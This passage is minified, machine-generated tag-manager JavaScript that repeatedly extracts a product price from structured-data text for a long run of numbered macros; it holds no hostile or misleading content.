headbn=",["escape",["macro",277],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",278],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"priceCurrency\"))return headbo=\n",["escape",["macro",278],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",279],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"priceCurrency\"))return headbp=",["escape",["macro",279],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",280],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"priceCurrency\"))return headbq=\n",["escape",["macro",280],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",281],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"priceCurrency\"))return headbr=",["escape",["macro",281],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",282],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"priceCurrency\"))return headbs=\n",["escape",["macro",282],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",283],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"priceCurrency\"))return headbt=",["escape",["macro",283],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",284],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"priceCurrency\"))return headbu=\n",["escape",["macro",284],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",285],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"priceCurrency\"))return headbv=",["escape",["macro",285],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",286],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"priceCurrency\"))return headbw=\n",["escape",["macro",286],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",287],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"priceCurrency\"))return headbx=",["escape",["macro",287],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",288],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"priceCurrency\"))return headby=\n",["escape",["macro",288],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",289],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"priceCurrency\"))return headbz=",["escape",["macro",289],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",290],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"priceCurrency\"))return headca=\n",["escape",["macro",290],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",291],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"priceCurrency\"))return headcb=",["escape",["macro",291],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",292],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"priceCurrency\"))return headcc=\n",["escape",["macro",292],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",293],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"priceCurrency\"))return headcd=",["escape",["macro",293],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",294],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"priceCurrency\"))return headce=\n",["escape",["macro",294],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",295],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"priceCurrency\"))return headcf=",["escape",["macro",295],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",296],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"priceCurrency\"))return headcg=\n",["escape",["macro",296],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",297],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"priceCurrency\"))return headch=",["escape",["macro",297],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",298],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"priceCurrency\"))return headci=\n",["escape",["macro",298],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",299],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"priceCurrency\"))return headcj=",["escape",["macro",299],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",300],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"priceCurrency\"))return headck=\n",["escape",["macro",300],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",301],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"priceCurrency\"))return headcl=",["escape",["macro",301],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",302],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"priceCurrency\"))return headcm=\n",["escape",["macro",302],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",303],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"priceCurrency\"))return headcn=",["escape",["macro",303],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",304],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"priceCurrency\"))return headco=\n",["escape",["macro",304],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",305],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"priceCurrency\"))return headcp=",["escape",["macro",305],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",306],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"priceCurrency\"))return headcq=\n",["escape",["macro",306],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",307],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"priceCurrency\"))return headcr=",["escape",["macro",307],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",308],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"priceCurrency\"))return headcs=\n",["escape",["macro",308],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",309],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"priceCurrency\"))return headct=",["escape",["macro",309],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",310],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"priceCurrency\"))return headcu=\n",["escape",["macro",310],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",311],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"priceCurrency\"))return headcv=",["escape",["macro",311],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",312],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"priceCurrency\"))return headcw=\n",["escape",["macro",312],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",313],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"priceCurrency\"))return headcx=",["escape",["macro",313],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",314],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"priceCurrency\"))return headcy=\n",["escape",["macro",314],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",315],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"priceCurrency\"))return headcz=",["escape",["macro",315],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",316],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"priceCurrency\"))return headda=\n",["escape",["macro",316],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",317],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"priceCurrency\"))return headdb=",["escape",["macro",317],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",318],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"priceCurrency\"))return headdc=\n",["escape",["macro",318],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",319],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"priceCurrency\"))return headdd=",["escape",["macro",319],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",320],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"priceCurrency\"))return headde=\n",["escape",["macro",320],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",321],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"priceCurrency\"))return headdf=",["escape",["macro",321],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",322],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"priceCurrency\"))return headdg=\n",["escape",["macro",322],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",323],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"priceCurrency\"))return headdh=",["escape",["macro",323],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",324],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"priceCurrency\"))return headdi=\n",["escape",["macro",324],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",325],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"priceCurrency\"))return headdj=",["escape",["macro",325],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",326],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"priceCurrency\"))return headdk=\n",["escape",["macro",326],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",327],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"priceCurrency\"))return headdl=",["escape",["macro",327],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",328],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"priceCurrency\"))return headdm=\n",["escape",["macro",328],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",329],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"priceCurrency\"))return headdn=",["escape",["macro",329],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",330],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"priceCurrency\"))return headdo=\n",["escape",["macro",330],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",331],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"priceCurrency\"))return headdp=",["escape",["macro",331],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",332],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"priceCurrency\"))return headdq=\n",["escape",["macro",332],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",333],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"priceCurrency\"))return headdr=",["escape",["macro",333],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",334],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"priceCurrency\"))return headds=\n",["escape",["macro",334],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",335],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"priceCurrency\"))return headdt=",["escape",["macro",335],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",336],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"priceCurrency\"))return headdu=\n",["escape",["macro",336],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",337],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"priceCurrency\"))return headdv=",["escape",["macro",337],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",338],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"priceCurrency\"))return headdw=\n",["escape",["macro",338],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",339],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"priceCurrency\"))return headdx=",["escape",["macro",339],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",340],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"priceCurrency\"))return headdy=\n",["escape",["macro",340],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",341],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"priceCurrency\"))return headdz=",["escape",["macro",341],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",342],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"priceCurrency\"))return headea=\n",["escape",["macro",342],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",343],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"priceCurrency\"))return headeb=",["escape",["macro",343],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",344],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"priceCurrency\"))return headec=\n",["escape",["macro",344],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",345],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"priceCurrency\"))return headed=",["escape",["macro",345],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",346],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"priceCurrency\"))return headee=\n",["escape",["macro",346],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",347],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"priceCurrency\"))return headef=",["escape",["macro",347],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",348],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"priceCurrency\"))return headeg=\n",["escape",["macro",348],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",349],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"priceCurrency\"))return headeh=",["escape",["macro",349],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",350],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"priceCurrency\"))return headei=\n",["escape",["macro",350],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",351],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"priceCurrency\"))return headej=",["escape",["macro",351],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",352],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"priceCurrency\"))return headek=\n",["escape",["macro",352],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",353],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"priceCurrency\"))return headel=",["escape",["macro",353],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",354],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"priceCurrency\"))return headem=\n",["escape",["macro",354],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",355],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"priceCurrency\"))return headen=",["escape",["macro",355],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",356],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"priceCurrency\"))return headeo=\n",["escape",["macro",356],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",357],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"priceCurrency\"))return headep=",["escape",["macro",357],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",358],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"priceCurrency\"))return headeq=\n",["escape",["macro",358],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",359],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"priceCurrency\"))return header=",["escape",["macro",359],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",360],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"priceCurrency\"))return heades=\n",["escape",["macro",360],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",361],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"priceCurrency\"))return headet=",["escape",["macro",361],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",362],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"priceCurrency\"))return headeu=\n",["escape",["macro",362],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",363],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"priceCurrency\"))return headev=",["escape",["macro",363],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",364],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"priceCurrency\"))return headew=\n",["escape",["macro",364],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",365],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"priceCurrency\"))return headex=",["escape",["macro",365],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",366],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"priceCurrency\"))return headey=\n",["escape",["macro",366],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",367],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"priceCurrency\"))return headez=",["escape",["macro",367],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",368],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"priceCurrency\"))return headfa=\n",["escape",["macro",368],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",369],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"priceCurrency\"))return headfb=",["escape",["macro",369],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",370],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"priceCurrency\"))return headfc=\n",["escape",["macro",370],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",371],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"priceCurrency\"))return 